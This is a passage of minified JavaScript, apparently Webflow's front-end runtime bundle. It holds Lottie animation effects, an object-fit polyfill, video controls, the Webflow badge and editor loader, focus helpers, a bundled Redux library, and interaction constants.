r=createElementID(),n=createNS("mask");n.setAttribute("id",t.layerId),n.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(t);var i=e.globalData.defs;i.appendChild(n);var a=createNS("symbol");a.setAttribute("id",r),this.replaceInParent(t,r),a.appendChild(t.layerElement),i.appendChild(a);var o=createNS("use");o.setAttribute("href","#"+r),n.appendChild(o),t.data.hd=!1,t.show()}e.setMatte(t.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var e=this.filterManager.effectElements[0].p.v,t=this.elem.comp.elements,r=0,n=t.length;r<n;)t[r]&&t[r].data.ind===e&&this.setElementAsMask(this.elem,t[r]),r+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGGaussianBlurEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=.3*this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=r==3?0:t,i=r==2?0:t;this.feGaussianBlur.setAttribute("stdDeviation",n+" "+i);var a=this.filterManager.effectElements[2].p.v==1?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",a)}},TransformEffect.prototype.init=function(e){this.effectsManager=e,this.type=effectTypes.TRANSFORM_EFFECT,this.matrix=new Matrix,this.opacity=-1,this._mdf=!1,this._opMdf=!1},TransformEffect.prototype.renderFrame=function(e){if(this._opMdf=!1,this._mdf=!1,e||this.effectsManager._mdf){var t=this.effectsManager.effectElements,r=t[0].p.v,n=t[1].p.v,i=t[2].p.v===1,a=t[3].p.v,o=i?a:t[4].p.v,s=t[5].p.v,l=t[6].p.v,h=t[7].p.v;this.matrix.reset(),this.matrix.translate(-r[0],-r[1],r[2]),this.matrix.scale(.01*o,.01*a,1),this.matrix.rotate(-h*degToRads),this.matrix.skewFromAxis(-s*degToRads,(l+90)*degToRads),this.matrix.translate(n[0],n[1],0),this._mdf=!0,this.opacity!==t[8].p.v&&(this.opacity=t[8].p.v,this._opMdf=!0)}},extendPrototype([TransformEffect],SVGTransformEffect),extendPrototype([TransformEffect],CVTransformEffect),registerRenderer("canvas",CanvasRenderer),registerRenderer("html",HybridRenderer),registerRenderer("svg",SVGRenderer),ShapeModifiers.registerModifier("tm",TrimModifier),ShapeModifiers.registerModifier("pb",PuckerAndBloatModifier),ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeModifiers.registerModifier("rd",RoundCornersModifier),ShapeModifiers.registerModifier("zz",ZigZagModifier),ShapeModifiers.registerModifier("op",OffsetPathModifier),setExpressionsPlugin(Expressions),setExpressionInterfaces(getInterface),initialize$1(),initialize(),registerEffect$1(20,SVGTintFilter,!0),registerEffect$1(21,SVGFillFilter,!0),registerEffect$1(22,SVGStrokeEffect,!1),registerEffect$1(23,SVGTritoneFilter,!0),registerEffect$1(24,SVGProLevelsFilter,!0),registerEffect$1(25,SVGDropShadowEffect,!0),registerEffect$1(28,SVGMatte3Effect,!1),registerEffect$1(29,SVGGaussianBlurEffect,!0),registerEffect$1(35,SVGTransformEffect,!1),registerEffect(35,CVTransformEffect),lottie})});var Wx=E((Yse,jx)=>{"use strict";var yU=Ge(),vi=(zx(),dt(Gx)),EU=Hx();yU.define("lottie",jx.exports=function(){return{lottie:EU,createInstance:vi.createInstance,cleanupElement:vi.cleanupElement,init:vi.init,destroy:vi.destroy,ready:vi.ready}})});var Ux=E(()=>{"use strict";(function(){if(typeof window>"u")return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),t=e?parseInt(e[1],10)>=16:!1;if("objectFit"in document.documentElement.style&&!t){window.objectFitPolyfill=function(){return!1};return}let n=function(s){let l=window.getComputedStyle(s,null),h=l.getPropertyValue("position"),u=l.getPropertyValue("overflow"),f=l.getPropertyValue("display");(!h||h==="static")&&(s.style.position="relative"),u!=="hidden"&&(s.style.overflow="hidden"),(!f||f==="inline")&&(s.style.display="block"),s.clientHeight===0&&(s.style.height="100%"),s.className.indexOf("object-fit-polyfill")===-1&&(s.className+=" object-fit-polyfill")},i=function(s){let l=window.getComputedStyle(s,null),h={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let u in h)l.getPropertyValue(u)!==h[u]&&(s.style[u]=h[u])},a=function(s){let l=s.parentNode;n(l),i(s),s.style.position="absolute",s.style.height="100%",s.style.width="auto",s.clientWidth>l.clientWidth?(s.style.top="0",s.style.marginTop="0",s.style.left="50%",s.style.marginLeft=s.clientWidth/-2+"px"):(s.style.width="100%",s.style.height="auto",s.style.left="0",s.style.marginLeft="0",s.style.top="50%",s.style.marginTop=s.clientHeight/-2+"px")},o=function(s){if(typeof s>"u"||s instanceof Event)s=document.querySelectorAll("[data-object-fit]");else if(s&&s.nodeName)s=[s];else if(typeof s=="object"&&s.length&&s[0].nodeName)s=s;else return!1;for(let l=0;l<s.length;l++){if(!s[l].nodeName)continue;let h=s[l].nodeName.toLowerCase();if(h==="img"){if(t)continue;s[l].complete?a(s[l]):s[l].addEventListener("load",function(){a(this)})}else h==="video"?s[l].readyState>0?a(s[l]):s[l].addEventListener("loadedmetadata",function(){a(this)}):a(s[l])}return!0};document.readyState==="loading"?document.addEventListener("DOMContentLoaded",o):o(),window.addEventListener("resize",o),window.objectFitPolyfill=o})()});var Xx=E(()=>{"use strict";(function(){if(typeof window>"u")return;function e(n){Webflow.env("design")||($("video").each(function(){n&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){n?r($(this)):t($(this))}))}function t(n){n.find("> span").each(function(i){$(this).prop("hidden",()=>i===0)})}function r(n){n.find("> span").each(function(i){$(this).prop("hidden",()=>i===1)})}$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",i=>{e(!i.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){t($(this))})}),$(document).on("click",".w-background-video--control",function(i){if(Webflow.env("design"))return;let a=$(i.currentTarget),o=$(`video#${a.attr("aria-controls")}`).get(0);if(o)if(o.paused){let s=o.play();r(a),s&&typeof s.catch=="function"&&s.catch(()=>{t(a)})}else o.pause(),t(a)})})})()});var Yx=E((toe,Kx)=>{"use strict";var $x=Ge();$x.define("brand",Kx.exports=function(e){var t={},r=document,n=e("html"),i=e("body"),a=".w-webflow-badge",o=window.location,s=/PhantomJS/i.test(navigator.userAgent),l="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange",h;t.ready=function(){var d=n.attr("data-wf-status"),p=n.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&o.hostname!==p&&(d=!0),d&&!s&&(h=h||f(),v(),setTimeout(v,500),e(r).off(l,u).on(l,u))};function u(){var d=r.fullScreen||r.mozFullScreen||r.webkitIsFullScreen||r.msFullscreenElement||!!r.webkitFullscreenElement;e(h).attr("style",d?"display: none !important;":"")}function f(){var d=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),p=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),m=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow");return d.append(p,m),d[0]}function v(){var d=i.children(a),p=d.length&&d.get(0)===h,m=$x.env("editor");if(p){m&&d.remove();return}d.length&&d.remove(),m||i.append(h)}return t})});var Qx=E((roe,Zx)=>{"use strict";var Pu=Ge();Pu.define("edit",Zx.exports=function(e,t,r){if(r=r||{},(Pu.env("test")||Pu.env("frame"))&&!r.fixture&&!bU())return{exit:1};var n={},i=e(window),a=e(document.documentElement),o=document.location,s="hashchange",l,h=r.load||v,u=!1;try{u=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch{}u?h():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&h():i.on(s,f).triggerHandler(s);function f(){l||/\?edit/.test(o.hash)&&h()}function v(){l=!0,window.WebflowEditor=!0,i.off(s,f),y(function(x){e.ajax({url:g("https://editor-api.webflow.com/api/editor/view"),data:{siteId:a.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:d(x)})})}function d(x){return function(S){if(!S){console.error("Could not load editor data");return}S.thirdPartyCookiesSupported=x,p(c(S.bugReporterScriptPath),function(){p(c(S.scriptPath),function(){window.WebflowEditor(S)})})}}function p(x,S){e.ajax({type:"GET",url:x,dataType:"script",cache:!0}).then(S,m)}function m(x,S,I){throw console.error("Could not load editor script: "+S),I}function c(x){return x.indexOf("//")>=0?x:g("https://editor-api.webflow.com"+x)}function g(x){return x.replace(/([^:])\/\//g,"$1/")}function y(x){var S=window.document.createElement("iframe");S.src="https://webflow.com/site/third-party-cookie-check.html",S.style.display="none",S.sandbox="allow-scripts allow-same-origin";var I=function(A){A.data==="WF_third_party_cookies_unsupported"?(b(S,I),x(!1)):A.data==="WF_third_party_cookies_supported"&&(b(S,I),x(!0))};S.onerror=function(){b(S,I),x(!1)},window.addEventListener("message",I,!1),window.document.body.appendChild(S)}function b(x,S){window.removeEventListener("message",S,!1),x.remove()}return n});function bU(){try{return window.top.__Cypress__}catch{return!1}}});var eS=E((noe,Jx)=>{"use strict";var xU=Ge();xU.define("focus-visible",Jx.exports=function(){function e(r){var n=!0,i=!1,a=null,o={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function s(b){return!!(b&&b!==document&&b.nodeName!=="HTML"&&b.nodeName!=="BODY"&&"classList"in b&&"contains"in b.classList)}function l(b){var x=b.type,S=b.tagName;return!!(S==="INPUT"&&o[x]&&!b.readOnly||S==="TEXTAREA"&&!b.readOnly||b.isContentEditable)}function h(b){b.getAttribute("data-wf-focus-visible")||b.setAttribute("data-wf-focus-visible","true")}function u(b){b.getAttribute("data-wf-focus-visible")&&b.removeAttribute("data-wf-focus-visible")}function f(b){b.metaKey||b.altKey||b.ctrlKey||(s(r.activeElement)&&h(r.activeElement),n=!0)}function v(){n=!1}function d(b){s(b.target)&&(n||l(b.target))&&h(b.target)}function p(b){s(b.target)&&b.target.hasAttribute("data-wf-focus-visible")&&(i=!0,window.clearTimeout(a),a=window.setTimeout(function(){i=!1},100),u(b.target))}function m(){document.visibilityState==="hidden"&&(i&&(n=!0),c())}function c(){document.addEventListener("mousemove",y),document.addEventListener("mousedown",y),document.addEventListener("mouseup",y),document.addEventListener("pointermove",y),document.addEventListener("pointerdown",y),document.addEventListener("pointerup",y),document.addEventListener("touchmove",y),document.addEventListener("touchstart",y),document.addEventListener("touchend",y)}function g(){document.removeEventListener("mousemove",y),document.removeEventListener("mousedown",y),document.removeEventListener("mouseup",y),document.removeEventListener("pointermove",y),document.removeEventListener("pointerdown",y),document.removeEventListener("pointerup",y),document.removeEventListener("touchmove",y),document.removeEventListener("touchstart",y),document.removeEventListener("touchend",y)}function y(b){b.target.nodeName&&b.target.nodeName.toLowerCase()==="html"||(n=!1,g())}document.addEventListener("keydown",f,!0),document.addEventListener("mousedown",v,!0),document.addEventListener("pointerdown",v,!0),document.addEventListener("touchstart",v,!0),document.addEventListener("visibilitychange",m,!0),c(),r.addEventListener("focus",d,!0),r.addEventListener("blur",p,!0)}function t(){if(typeof document<"u")try{document.querySelector(":focus-visible")}catch{e(document)}}return{ready:t}})});var nS=E((ioe,rS)=>{"use strict";var tS=Ge();tS.define("focus",rS.exports=function(){var e=[],t=!1;function r(o){t&&(o.preventDefault(),o.stopPropagation(),o.stopImmediatePropagation(),e.unshift(o))}function n(o){var s=o.target,l=s.tagName;return/^a$/i.test(l)&&s.href!=null||/^(button|textarea)$/i.test(l)&&s.disabled!==!0||/^input$/i.test(l)&&/^(button|reset|submit|radio|checkbox)$/i.test(s.type)&&!s.disabled||!/^(button|input|textarea|select|a)$/i.test(l)&&!Number.isNaN(Number.parseFloat(s.tabIndex))||/^audio$/i.test(l)||/^video$/i.test(l)&&s.controls===!0}function i(o){n(o)&&(t=!0,setTimeout(()=>{for(t=!1,o.target.focus();e.length>0;){var s=e.pop();s.target.dispatchEvent(new MouseEvent(s.type,s))}},0))}function a(){typeof document<"u"&&document.body.hasAttribute("data-wf-focus-within")&&tS.env.safari&&(document.addEventListener("mousedown",i,!0),document.addEventListener("mouseup",r,!0),document.addEventListener("click",r,!0))}return{ready:a}})});var sS=E((aoe,aS)=>{"use strict";var wu=window.jQuery,Dt={},ts=[],iS=".w-ix",rs={reset:function(e,t){t.__wf_intro=null},intro:function(e,t){t.__wf_intro||(t.__wf_intro=!0,wu(t).triggerHandler(Dt.types.INTRO))},outro:function(e,t){t.__wf_intro&&(t.__wf_intro=null,wu(t).triggerHandler(Dt.types.OUTRO))}};Dt.triggers={};Dt.types={INTRO:"w-ix-intro"+iS,OUTRO:"w-ix-outro"+iS};Dt.init=function(){for(var e=ts.length,t=0;t<e;t++){var r=ts[t];r[0](0,r[1])}ts=[],wu.extend(Dt.triggers,rs)};Dt.async=function(){for(var e in rs){var t=rs[e];rs.hasOwnProperty(e)&&(Dt.triggers[e]=function(r,n){ts.push([t,n])})}};Dt.async();aS.exports=Dt});var cn=E((soe,uS)=>{"use strict";var Cu=sS();function oS(e,t){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,!0,!0,null),e.dispatchEvent(r)}var SU=window.jQuery,ns={},lS=".w-ix",_U={reset:function(e,t){Cu.triggers.reset(e,t)},intro:function(e,t){Cu.triggers.intro(e,t),oS(t,"COMPONENT_ACTIVE")},outro:function(e,t){Cu.triggers.outro(e,t),oS(t,"COMPONENT_INACTIVE")}};ns.triggers={};ns.types={INTRO:"w-ix-intro"+lS,OUTRO:"w-ix-outro"+lS};SU.extend(ns.triggers,_U);uS.exports=ns});var cS=E((ooe,Xt)=>{function Mu(e){return Xt.exports=Mu=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Xt.exports.__esModule=!0,Xt.exports.default=Xt.exports,Mu(e)}Xt.exports=Mu,Xt.exports.__esModule=!0,Xt.exports.default=Xt.exports});var is=E((loe,gi)=>{var TU=cS().default;function hS(e){if(typeof WeakMap!="function")return null;var t=new WeakMap,r=new WeakMap;return(hS=function(i){return i?r:t})(e)}function IU(e,t){if(!t&&e&&e.__esModule)return e;if(e===null||TU(e)!=="object"&&typeof e!="function")return{default:e};var r=hS(t);if(r&&r.has(e))return r.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(a!=="default"&&Object.prototype.hasOwnProperty.call(e,a)){var o=i?Object.getOwnPropertyDescriptor(e,a):null;o&&(o.get||o.set)?Object.defineProperty(n,a,o):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}gi.exports=IU,gi.exports.__esModule=!0,gi.exports.default=gi.exports});var fS=E((uoe,yi)=>{function AU(e){return e&&e.__esModule?e:{default:e}}yi.exports=AU,yi.exports.__esModule=!0,yi.exports.default=yi.exports});var dS=E((coe,pS)=>{var PU=le(),wU=Se();pS.exports=function(e,t){return wU(PU[e].prototype[t])}});var vS=E((hoe,mS)=>{gl();var CU=dS();mS.exports=CU("Array","includes")});var yS=E((foe,gS)=>{var MU=vS();gS.exports=MU});var bS=E((poe,ES)=>{var OU=yS();ES.exports=OU});var Ou=E((doe,xS)=>{var RU=fo(),DU=RU(Object.getPrototypeOf,Object);xS.exports=DU});var Ru=E((moe,_S)=>{var FU=er(),qU=Ou(),LU=Bt(),kU="[object Object]",NU=Function.prototype,BU=Object.prototype,SS=NU.toString,VU=BU.hasOwnProperty,GU=SS.call(Object);function zU(e){if(!LU(e)||FU(e)!=kU)return!1;var t=qU(e);if(t===null)return!0;var r=VU.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&SS.call(r)==GU}_S.exports=zU});var TS=E(Du=>{"use strict";Object.defineProperty(Du,"__esModule",{value:!0});Du.default=HU;function HU(e){var t,r=e.Symbol;return typeof r=="function"?r.observable?t=r.observable:(t=r("observable"),r.observable=t):t="@@observable",t}});var IS=E((qu,Fu)=>{"use strict";Object.defineProperty(qu,"__esModule",{value:!0});var jU=TS(),WU=UU(jU);function UU(e){return e&&e.__esModule?e:{default:e}}var hn;typeof self<"u"?hn=self:typeof window<"u"?hn=window:typeof global<"u"?hn=global:typeof Fu<"u"?hn=Fu:hn=Function("return this")();var XU=(0,WU.default)(hn);qu.default=XU});var Lu=E(Ei=>{"use strict";Ei.__esModule=!0;Ei.ActionTypes=void 0;Ei.default=CS;var $U=Ru(),KU=wS($U),YU=IS(),AS=wS(YU);function wS(e){return e&&e.__esModule?e:{default:e}}var PS=Ei.ActionTypes={INIT:"@@redux/INIT"};function CS(e,t,r){var n;if(typeof t=="function"&&typeof r>"u"&&(r=t,t=void 0),typeof r<"u"){if(typeof r!="function")throw new Error("Expected the enhancer to be a function.");return r(CS)(e,t)}if(typeof e!="function")throw new Error("Expected the reducer to be a function.");var i=e,a=t,o=[],s=o,l=!1;function h(){s===o&&(s=o.slice())}function u(){return a}function f(m){if(typeof m!="function")throw new Error("Expected listener to be a function.");var c=!0;return h(),s.push(m),function(){if(c){c=!1,h();var y=s.indexOf(m);s.splice(y,1)}}}function v(m){if(!(0,KU.default)(m))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(typeof m.type>"u")throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(l)throw new Error("Reducers may not dispatch actions.");try{l=!0,a=i(a,m)}finally{l=!1}for(var c=o=s,g=0;g<c.length;g++)c[g]();return m}function d(m){if(typeof m!="function")throw new Error("Expected the nextReducer to be a function.");i=m,v({type:PS.INIT})}function p(){var m,c=f;return m={subscribe:function(y){if(typeof y!="object")throw new TypeError("Expected the observer to be an object.");function b(){y.next&&y.next(u())}b();var x=c(b);return{unsubscribe:x}}},m[AS.default]=function(){return this},m}return v({type:PS.INIT}),n={dispatch:v,subscribe:f,getState:u,replaceReducer:d},n[AS.default]=p,n}});var Nu=E(ku=>{"use strict";ku.__esModule=!0;ku.default=ZU;function ZU(e){typeof console<"u"&&typeof console.error=="function"&&console.error(e);try{throw new Error(e)}catch{}}});var RS=E(Bu=>{"use strict";Bu.__esModule=!0;Bu.default=r4;var MS=Lu(),QU=Ru(),Eoe=OS(QU),JU=Nu(),boe=OS(JU);function OS(e){return e&&e.__esModule?e:{default:e}}function e4(e,t){var r=t&&t.type,n=r&&'"'+r.toString()+'"'||"an action";return"Given action "+n+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state.'}function t4(e){Object.keys(e).forEach(function(t){var r=e[t],n=r(void 0,{type:MS.ActionTypes.INIT});if(typeof n>"u")throw new Error('Reducer "'+t+'" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');var i="@@redux/PROBE_UNKNOWN_ACTION_"+Math.random().toString(36).substring(7).split("").join(".");if(typeof r(void 0,{type:i})>"u")throw new Error('Reducer "'+t+'" returned undefined when probed with a random type. '+("Don't try to handle "+MS.ActionTypes.INIT+' or other actions in "redux/*" ')+"namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.")})}function r4(e){for(var t=Object.keys(e),r={},n=0;n<t.length;n++){var i=t[n];typeof e[i]=="function"&&(r[i]=e[i])}var a=Object.keys(r);if(!1)var o;var s;try{t4(r)}catch(l){s=l}return function(){var h=arguments.length<=0||arguments[0]===void 0?{}:arguments[0],u=arguments[1];if(s)throw s;if(!1)var f;for(var v=!1,d={},p=0;p<a.length;p++){var m=a[p],c=r[m],g=h[m],y=c(g,u);if(typeof y>"u"){var b=e4(m,u);throw new Error(b)}d[m]=y,v=v||y!==g}return v?d:h}}});var FS=E(Vu=>{"use strict";Vu.__esModule=!0;Vu.default=n4;function DS(e,t){return function(){return t(e.apply(void 0,arguments))}}function n4(e,t){if(typeof e=="function")return DS(e,t);if(typeof e!="object"||e===null)throw new Error("bindActionCreators expected an object or a function, instead received "+(e===null?"null":typeof e)+'. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');for(var r=Object.keys(e),n={},i=0;i<r.length;i++){var a=r[i],o=e[a];typeof o=="function"&&(n[a]=DS(o,t))}return n}});var zu=E(Gu=>{"use strict";Gu.__esModule=!0;Gu.default=i4;function i4(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];if(t.length===0)return function(a){return a};if(t.length===1)return t[0];var n=t[t.length-1],i=t.slice(0,-1);return function(){return i.reduceRight(function(a,o){return o(a)},n.apply(void 0,arguments))}}});var qS=E(Hu=>{"use strict";Hu.__esModule=!0;var a4=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e};Hu.default=u4;var s4=zu(),o4=l4(s4);function l4(e){return e&&e.__esModule?e:{default:e}}function u4(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(n){return function(i,a,o){var s=n(i,a,o),l=s.dispatch,h=[],u={getState:s.getState,dispatch:function(v){return l(v)}};return h=t.map(function(f){return f(u)}),l=o4.default.apply(void 0,h)(s.dispatch),a4({},s,{dispatch:l})}}}});var ju=E(ht=>{"use strict";ht.__esModule=!0;ht.compose=ht.applyMiddleware=ht.bindActionCreators=ht.combineReducers=ht.createStore=void 0;var c4=Lu(),h4=fn(c4),f4=RS(),p4=fn(f4),d4=FS(),m4=fn(d4),v4=qS(),g4=fn(v4),y4=zu(),E4=fn(y4),b4=Nu(),Ioe=fn(b4);function fn(e){return e&&e.__esModule?e:{default:e}}ht.createStore=h4.default;ht.combineReducers=p4.default;ht.bindActionCreators=m4.default;ht.applyMiddleware=g4.default;ht.compose=E4.default});var St,Wu,Ft,x4,S4,as,_4,Uu=Ee(()=>{"use strict";St={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},Wu={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},Ft={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},x4={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},S4={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},as={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},_4={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}});var tt,T4,ss=Ee(()=>{"use strict";tt={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},T4={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}});var I4,LS=Ee(()=>{"use strict";I4={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}});var A4,P4,w4,C4,M4,O4,R4,Xu,kS=Ee(()=>{"use strict";ss();({TRANSFORM_MOVE:A4,TRANSFORM_SCALE:P4,TRANSFORM_ROTATE:w4,TRANSFORM_SKEW:C4,STYLE_SIZE:M4,STYLE_FILTER:O4,STYLE_FONT_VARIATION:R4}=tt),Xu={[A4]:!0,[P4]:!0,[w4]:!0,[C4]:!0,[M4]:!0,[O4]:!0,[R4]:!0}});var qe={};Ue(qe,{IX2_ACTION_LIST_PLAYBACK_CHANGED:()=>K4,IX2_ANIMATION_FRAME_CHANGED:()=>H4,IX2_CLEAR_REQUESTED:()=>V4,IX2_ELEMENT_STATE_CHANGED:()=>$4,IX2_EVENT_LISTENER_ADDED:()=>G4,IX2_EVENT_STATE_CHANGED:()=>z4,IX2_INSTANCE_ADDED:()=>W4,IX2_INSTANCE_REMOVED:()=>X4,IX2_INSTANCE_STARTED:()=>U4,IX2_MEDIA_QUERIES_DEFINED:()=>Z4,IX2_PARAMETER_CHANGED:()=>j4,IX2_PLAYBACK_REQUESTED:()=>N4,IX2_PREVIEW_REQUESTED:()=>k4,IX2_RAW_DATA_IMPORTED:()=>D4,IX2_SESSION_INITIALIZED:()=>F4,IX2_SESSION_STARTED:()=>q4,IX2_SESSION_STOPPED:()=>L4,IX2_STOP_REQUESTED:()=>B4,IX2_TEST_FRAME_RENDERED:()=>Q4,IX2_VIEWPORT_WIDTH_CHANGED:()=>Y4});var D4,F4,q4,L4,k4,N4,B4,V4,G4,z4,H4,j4,W4,U4,X4,$4,K4,Y4,Z4,Q4,NS=Ee(()=>{"use 